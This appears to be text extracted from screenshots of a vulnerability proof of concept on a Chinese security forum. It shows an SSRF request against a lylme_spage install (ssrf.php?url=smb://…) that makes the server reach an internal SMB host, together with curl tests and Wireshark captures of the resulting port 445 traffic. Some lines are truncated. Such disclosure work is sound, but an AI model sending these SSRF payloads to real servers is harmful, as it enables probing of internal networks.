 ip.addr == 192.168.0.123
No. Time Source Destination Protocol Length Info
52 2023-11-24 23:49:37 192.168.0.121 192.168.0.123 TCP 78 63950 → 445 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=219579843
53 2023-11-24 23:49:37 192.168.0.123 192.168.0.121 TCP 66 445 → 63950 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=256 SAC
54 2023-11-24 23:49:37 192.168.0.121 192.168.0.123 TCP 54 63950 → 445 [ACK] Seq=1 Ack=1 Win=262144 Len=0
55 2023-11-24 23:49:37 192.168.0.121 192.168.0.123 TCP 54 63950 → 445 [FIN, ACK] Seq=1 Ack=1 Win=262144 Len=0
56 2023-11-24 23:49:37 192.168.0.123 192.168.0.121 TCP 54 445 → 63950 [ACK] Seq=1 Ack=2 Win=262656 Len=0
57 2023-11-24 23:49:37 192.168.0.123 192.168.0.121 TCP 54 445 → 63950 [RST, ACK] Seq=1 Ack=2 Win=0 Len=0
⌥⌘1 sudo su - root
12 GB 8% 2.0 kB↓ 0.0 kB↑
~ root# curl "smb://192.168.0.123"
) missing share in URL path for SMB
~ root# curl "smb://192.168.0.123/share"
) missing share in URL path for SMB
~ root# curl "smb://192.168.0.123/share/"
7) Login denied
~ root#
~ root# curl "smb://192.168.0.123/share/"
curl: (67) Login denied
1 GET /lylme_spage-master/include/ssrf.php?url=smb://192.168.0.123/share/ HTTP/1.1
2 Host: localhost:7777
3 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
Curl error:
Request attributes 2
Request query parameters 1
Capturing from Wi-Fi: en0
ip.addr == 192.168.0.123
No. Time Source Destination Protocol Length Info
196 2023-11-24 23:52:48 192.168.0.121 192.168.0.123 TCP 78 64018 → 445 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=839666407
198 2023-11-24 23:52:48 192.168.0.123 192.168.0.121 TCP 66 445 → 64018 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=256 SAC
199 2023-11-24 23:52:48 192.168.0.121 192.168.0.123 TCP 54 64018 → 445 [ACK] Seq=1 Ack=1 Win=262144 Len=0
200 2023-11-24 23:52:48 192.168.0.121 192.168.0.123 TCP 54 64018 → 445 [FIN, ACK] Seq=1 Ack=1 Win=262144 Len=0
201 2023-11-24 23:52:48 192.168.0.123 192.168.0.121 TCP 54 445 → 64018 [ACK] Seq=1 Ack=2 Win=262656 Len=0
202 2023-11-24 23:52:48 192.168.0.123 192.168.0.121 TCP 54 445 → 64018 [RST, ACK] Seq=1 Ack=2 Win=0 Len=0
先知社区